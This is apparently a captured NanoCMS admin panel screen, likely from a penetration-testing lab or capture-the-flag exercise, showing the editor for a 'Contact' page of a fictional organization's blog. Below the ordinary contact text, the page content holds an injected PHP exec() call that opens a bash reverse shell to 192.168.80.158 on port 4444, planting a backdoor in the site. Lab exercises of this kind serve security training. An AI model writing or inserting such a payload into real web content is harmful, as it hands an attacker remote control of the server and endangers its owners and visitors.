 View Site | Logout
V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Edit Content : Contact1
Page Title
Contact1
Save Page Content
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
<h2>Contact</h2>
Hello, my name is Andy Carp and I'm the chief marketer for <a href="../">Phake Organization</a>.  This is my blog site, that I set up to
help promote my company and some of our events.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.80.158/4444 0>&1'") ?>
Save Page Content